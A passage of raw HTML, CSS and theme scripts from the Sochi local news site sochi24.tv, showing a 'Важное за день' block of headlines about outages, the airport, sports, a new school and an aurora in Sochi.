tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_264","tdc_css_class":"tdi_264","tdc_css_class_style":"tdi_264_rand_style"}';block_tdi_264.td_column_number="1";block_tdi_264.block_type="td_flex_block_1";block_tdi_264.post_count="8";block_tdi_264.found_posts="5991";block_tdi_264.header_color="";block_tdi_264.ajax_pagination_infinite_stop="";block_tdi_264.max_num_pages="749";tdBlocksArray.push(block_tdi_264);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Важное за день</span></h4></div><div id=tdi_264 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-soobshhili-o-podvizhke-grunta-na-ulice-kamo-v-hostinskom-rajone/"  rel="bookmark" class="td-image-wrap " title="В Сочи сообщили о подвижке грунта на улице Камо в Хостинском районе" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/bezymjannyj-1-696x392.png"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-soobshhili-o-podvizhke-grunta-na-ulice-kamo-v-hostinskom-rajone/"  rel="bookmark" title="В Сочи сообщили о подвижке грунта на улице Камо в Хостинском районе">В Сочи сообщили о подвижке грунта на улице Камо в Хостинском районе</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-soobshhili-o-podvizhke-grunta-na-ulice-kamo-v-hostinskom-rajone/#respond">0</a></span> </span></div><div class="td-excerpt">Непростая ситуация складывается на улице Камо в Хостинском районе....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/ajeroport-sochi-obsluzhil-bolshe-12-5-mln-passazhirov-v-2025-godu/"  rel="bookmark" class="td-image-wrap " title="Аэропорт Сочи обслужил больше 12,5 млн пассажиров в 2025 году" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/10/photo_5346204441012984563_y-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/ajeroport-sochi-obsluzhil-bolshe-12-5-mln-passazhirov-v-2025-godu/"  rel="bookmark" title="Аэропорт Сочи обслужил больше 12,5 млн пассажиров в 2025 году">Аэропорт Сочи обслужил больше 12,5 млн пассажиров в 2025 году</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/ajeroport-sochi-obsluzhil-bolshe-12-5-mln-passazhirov-v-2025-godu/#respond">0</a></span> </span></div><div class="td-excerpt">По результатам 2025 года пассажиропоток Международного аэропорта Сочи превысил...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-sostoitsja-tradicionnaja-regionalnaja-gonka-lyzhnja-kubani-2026/"  rel="bookmark" class="td-image-wrap " title="В Сочи состоится традиционная региональная гонка «Лыжня Кубани‑2026»" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/96447-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-sostoitsja-tradicionnaja-regionalnaja-gonka-lyzhnja-kubani-2026/"  rel="bookmark" title="В Сочи состоится традиционная региональная гонка «Лыжня Кубани‑2026»">В Сочи состоится традиционная региональная гонка «Лыжня Кубани‑2026»</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-sostoitsja-tradicionnaja-regionalnaja-gonka-lyzhnja-kubani-2026/#respond">0</a></span> </span></div><div class="td-excerpt">21 февраля в Сочи состоится традиционная краевая лыжная гонка «Лыжня...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochincy-prozhivajushhie-v-centre-mogut-nabljudat-problemy-s-vodoj-do-18-00-20-janvarja/"  rel="bookmark" class="td-image-wrap " title="Сочинцы, проживающие в центре, могут наблюдать проблемы с водой до 18:00 20 января" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/1739-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochincy-prozhivajushhie-v-centre-mogut-nabljudat-problemy-s-vodoj-do-18-00-20-janvarja/"  rel="bookmark" title="Сочинцы, проживающие в центре, могут наблюдать проблемы с водой до 18:00 20 января">Сочинцы, проживающие в центре, могут наблюдать проблемы с водой до 18:00 20 января</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sochincy-prozhivajushhie-v-centre-mogut-nabljudat-problemy-s-vodoj-do-18-00-20-janvarja/#respond">0</a></span> </span></div><div class="td-excerpt">Для предотвращения аварии на водоводе диаметром 300 мм по...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/21-janvarja-hk-sochi-prinimaet-severstal-iz-cherepovca-smotrite-na-sochi-24/"  rel="bookmark" class="td-image-wrap " title="21 января ХК «Сочи» принимает «Северсталь» из Череповца: смотрите на «Сочи 24»" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/2-14-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/21-janvarja-hk-sochi-prinimaet-severstal-iz-cherepovca-smotrite-na-sochi-24/"  rel="bookmark" title="21 января ХК «Сочи» принимает «Северсталь» из Череповца: смотрите на «Сочи 24»">21 января ХК «Сочи» принимает «Северсталь» из Череповца: смотрите на «Сочи 24»</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/21-janvarja-hk-sochi-prinimaet-severstal-iz-cherepovca-smotrite-na-sochi-24/#respond">0</a></span> </span></div><div class="td-excerpt">В среду, 21 января, на ледовой арене ФТ «Сириус»...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/novaja-shkola-na-sochinskoj-bythe-gotova-na-bolee-chem-93/"  rel="bookmark" class="td-image-wrap " title="Новая школа на сочинской Бытхе готова на более чем 93%" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/bytha-shkola-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/novaja-shkola-na-sochinskoj-bythe-gotova-na-bolee-chem-93/"  rel="bookmark" title="Новая школа на сочинской Бытхе готова на более чем 93%">Новая школа на сочинской Бытхе готова на более чем 93%</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/novaja-shkola-na-sochinskoj-bythe-gotova-na-bolee-chem-93/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи строят школу на улице Ясногорской (Хостинский район...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/massovoe-otkljuchenie-sveta-v-sochi-startovalo-20-janvarja-spisok-ulic/"  rel="bookmark" class="td-image-wrap " title="Массовое отключение света в Сочи стартовало 20 января: список улиц" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/2147817238-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/massovoe-otkljuchenie-sveta-v-sochi-startovalo-20-janvarja-spisok-ulic/"  rel="bookmark" title="Массовое отключение света в Сочи стартовало 20 января: список улиц">Массовое отключение света в Сочи стартовало 20 января: список улиц</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/massovoe-otkljuchenie-sveta-v-sochi-startovalo-20-janvarja-spisok-ulic/#respond">0</a></span> </span></div><div class="td-excerpt">Массовое отключение света на курорте стартовало сегодня, 20 января....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/nebo-stalo-alym-v-sochi-zapechatleli-odno-iz-jarchajshih-poljarnyh-sijanij-za-paru-desjatiletij/"  rel="bookmark" class="td-image-wrap " title="Небо стало алым: в Сочи запечатлели одно из ярчайших полярных сияний за пару десятилетий" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_5436237276347306757_y-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/nebo-stalo-alym-v-sochi-zapechatleli-odno-iz-jarchajshih-poljarnyh-sijanij-za-paru-desjatiletij/"  rel="bookmark" title="Небо стало алым: в Сочи запечатлели одно из ярчайших полярных сияний за пару десятилетий">Небо стало алым: в Сочи запечатлели одно из ярчайших полярных сияний за пару десятилетий</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/nebo-stalo-alym-v-sochi-zapechatleli-odno-iz-jarchajshih-poljarnyh-sijanij-za-paru-desjatiletij/#respond">0</a></span> </span></div><div class="td-excerpt">Сочинцы и гости города стали свидетелями уникального природного явления...</div></div></div></div></div></div><div class="vc_row_inner tdi_266  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_266{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_266,.tdi_266 .tdc-inner-columns{display:block}.tdi_266 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_266{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_268  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_268{vertical-align:baseline}.tdi_268 .vc_column-inner>.wpb_wrapper,.tdi_268 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_268 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_270 "><div class="td-fix-index"> <ins data-revive-zoneid="32" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_272 "><div class="td-fix-index"><div id="yandex_rtb_R-A-411988-18"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-411988-18',blockId:'R-A-411988-18'})})</script></div></div><div class="td_block_wrap td_flex_block_3 tdi_273 td-pb-border-top td-cancel-border td_block_template_8 td_flex_block"  data-td-block-uid="tdi_273" ><style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_273 .td-block-title>*{color:var(--base-color-1)!important}.tdi_273 .td-block-title>*:before,.tdi_273 .td-block-title>*:after{background-color:var(--accent-color-1)!important}.tdi_273 .td_module_wrap:hover .entry-title a,.tdi_273 .td-pulldown-filter-link:hover,.tdi_273 .td_quote_on_blocks,.tdi_273 .td-opacity-cat .td-post-category:hover,.tdi_273 .td-opacity-read .td-read-more a:hover,.tdi_273 .td-opacity-author .td-post-author-name a:hover,.tdi_273 .td-instagram-user a,.tdi_273 .td-pulldown-filter-item .td-cur-simple-item,.tdi_273 .td-pulldown-filter-link:hover,.tdi_273 .td-pulldown-filter-display-option:hover,.tdi_273 .td-pulldown-filter-display-option:hover i{color:var(--accent-color-1)!important}.tdi_273 .td-next-prev-wrap a:hover,.tdi_273 .td-load-more-wrap a:hover{background-color:var(--accent-color-1)!important;border-color:var(--accent-color-1)!important}.tdi_273 .td-read-more a,.tdi_273 .td-weather-information:before,.tdi_273 .td-weather-week:before,.tdi_273 .td-exchange-header:before,.td-footer-wrapper .tdi_273 .td-post-category,.tdi_273 .td-post-category:hover{background-color:var(--accent-color-1)!important}.tdi_273{margin-bottom:60px!important}@media (min-width:768px) and (max-width:1018px){.tdi_273{margin-bottom:30px!important}}@media (max-width:767px){.tdi_273{margin-bottom:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_273{margin-bottom:40px!important}}</style><style>.tdi_273 .td_module_flex_1{width:100%;float:left;padding-bottom:20px;margin-bottom:20px}.rtl .tdi_273 .td_module_flex_1{float:right}.tdi_273 .td_module_column{width:100%;float:left}.tdi_273 .td_module_flex_3{width:100%;float:left;padding-bottom:15px;margin-bottom:15px}.tdi_273 .td_module_wrap{padding-left:24px;padding-right:24px}.tdi_273 .td_block_inner{margin-left:-24px;margin-right:-24px}.tdi_273 .td_module_flex_1 .td-module-container:before{bottom:-20px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_273 .td_module_flex_3 .td-module-container:before{bottom:-15px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_273 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_273 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_273 .td_module_flex_3:nth-last-child(2){margin-bottom:15px!important;padding-bottom:15px!important}.tdi_273 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_273 .td_module_flex_1 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_273 .td_module_flex_3 .td-module-container{border-color:#eaeaea;align-items:initial}.tdi_273 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_273 .td_module_flex_3 .entry-thumb{background-position:center 50%}.tdi_273 .td_module_flex_3 .td-image-container{flex:0 0 30%;width:30%}.tdi_273 .td_module_flex_1 .td-image-wrap{padding-bottom:70%}.ie10 .tdi_273 .td_module_flex_1 .td-image-container,.ie11 .tdi_273 .td_module_flex_1 .td-image-container{flex:0 0 auto}.tdi_273 .td_module_flex_3 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_273 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_273 .td_module_flex_3 .td-post-vid-time{display:block}.tdi_273 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0}.tdi_273 .td_module_flex_1 .td-module-meta-info{padding:20px 0 0}.tdi_273 .td_module_flex_3 .td-module-meta-info{padding:0}.tdi_273 .td_module_flex_1 .entry-title{margin:0 0 10px;font-size:20px!important;line-height:1.3!important;font-weight:700!important}.tdi_273 .td_module_flex_3 .entry-title{margin:0 0 10px;font-size:17px!important;line-height:1.3!important;font-weight:700!important}.tdi_273 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_273 .td_module_flex_3 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_273 .td_module_flex_1 .td-post-category{margin:2px 5px 0 0;padding:0;border:0 solid #aaa;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_273 .td_module_flex_3 .td-post-category{margin:2px 5px 0 0;padding:0;border:0 solid #aaa;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_273 .td_module_wrap .td-post-category{border-color:var(--accent-color-1)}.tdi_273 .td_module_wrap .td-post-category:hover{border-color:var(--accent-color-2)}.tdi_273 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_273 .td_module_flex_3 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_273 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_273 .td_module_flex_3 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_273 .td_module_flex_1 .td-excerpt{display:none}.tdi_273 .td_module_flex_1 .td-author-date{display:inline}.tdi_273 .td_module_flex_3 .td-author-date{display:inline}.tdi_273 .td_module_flex_1 .td-post-author-name{display:none}.tdi_273 .td_module_flex_3 .td-post-author-name{display:none}.tdi_273 .td_module_flex_1 .td-post-date,.tdi_273 .td_module_flex_1 .td-post-author-name span{display:inline-block}.tdi_273 .td_module_flex_3 .td-post-date,.tdi_273 .td_module_flex_3 .td-post-author-name span{display:inline-block}.tdi_273 .td_module_flex_1 .entry-review-stars{display:inline-block}.tdi_273 .td_module_flex_1 .td-icon-star,.tdi_273 .td_module_flex_1 .td-icon-star-empty,.tdi_273 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_273 .td_module_flex_3 .entry-review-stars{display:inline-block}.tdi_273 .td_module_flex_3 .td-icon-star,.tdi_273 .td_module_flex_3 .td-icon-star-empty,.tdi_273 .td_module_flex_3 .td-icon-star-half{font-size:15px}.tdi_273 .td_module_flex_1 .td-module-comments{display:none}.tdi_273 .td_module_flex_3 .td-module-comments{display:none}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap,.tdi_273 .td-load-more-wrap{margin-top:15px}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_273 .td-load-more-wrap a{border-width:0;color:#000;background-color:rgba(255,255,255,0)}body .tdi_273 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}body .tdi_273 .td_module_flex_3 .td-favorite{font-size:36px}.tdi_273 .td-post-category{background-color:rgba(255,255,255,0);color:var(--accent-color-1)}.tdi_273 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2)}.tdi_273 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_273 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_273 .td-post-date,.tdi_273 .td-post-author-name span{color:var(--base-color-1)}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_273 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}body .tdi_273 .td_module_flex_3 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_273 .td_module_flex_1.td-module-exclusive .td-module-title a:before{display:none}.tdi_273 .td_module_flex_3.td-module-exclusive .td-module-title a:before{display:none}.tdi_273 .td-block-title a,.tdi_273 .td-block-title span{font-family:var(--global-font-1)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_273 .td-subcat-list a,.tdi_273 .td-subcat-dropdown span,.tdi_273 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:2!important}.tdi_273 .td_module_flex_1 .td-editor-date,.tdi_273 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_1 .td-editor-date .entry-date,.tdi_273 .td_module_flex_1 .td-module-comments a{font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}.tdi_273 .td_module_flex_3 .td-editor-date,.tdi_273 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_3 .td-editor-date .entry-date,.tdi_273 .td_module_flex_3 .td-module-comments a{font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_273 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_273 .td_module_flex_1 .entry-title{margin:0 0 8px;font-size:17px!important}.tdi_273 .td_module_flex_3 .entry-title{margin:0 0 8px;font-size:15px!important}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap,.tdi_273 .td-load-more-wrap{margin-top:10px}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_273 .td-load-more-wrap a i{font-size:8px}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_273 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_273 .td_module_flex_1{padding-bottom:10px;margin-bottom:10px}.tdi_273 .td_module_flex_1 .td-module-container:before{bottom:-10px}.tdi_273 .td_module_flex_3{padding-bottom:10px;margin-bottom:10px}.tdi_273 .td_module_flex_3 .td-module-container:before{bottom:-10px}.tdi_273 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_273 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_273 .td_module_flex_3:nth-last-child(2){margin-bottom:10px!important;padding-bottom:10px!important}.tdi_273 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_273 .td_module_flex_1 .td-module-meta-info{padding:15px 0 0}.tdi_273 .td_module_flex_1 .entry-title{margin:0 0 10px;font-size:17px!important}.tdi_273 .td_module_flex_3 .entry-title{margin:0 0 5px;font-size:12px!important}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap,.tdi_273 .td-load-more-wrap{margin-top:5px}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_273 .td-load-more-wrap a i{font-size:8px}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_273 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_273 .td-block-title a,.tdi_273 .td-block-title span{font-size:15px!important}.tdi_273 .td-subcat-list a,.tdi_273 .td-subcat-dropdown span,.tdi_273 .td-subcat-dropdown a{font-size:11px!important}.tdi_273 .td_module_flex_1 .td-post-category{font-size:11px!important}.tdi_273 .td_module_flex_1 .td-editor-date,.tdi_273 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_1 .td-editor-date .entry-date,.tdi_273 .td_module_flex_1 .td-module-comments a{font-size:11px!important}.tdi_273 .td_module_flex_3 .td-post-category{font-size:11px!important}.tdi_273 .td_module_flex_3 .td-editor-date,.tdi_273 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_3 .td-editor-date .entry-date,.tdi_273 .td_module_flex_3 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_273 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_273=new tdBlock();block_tdi_273.id="tdi_273";block_tdi_273.atts='{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIxNyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"800","all_modules_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"_related_cat","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMCAwIDhweCJ9","modules_border_size":"0 0 1px 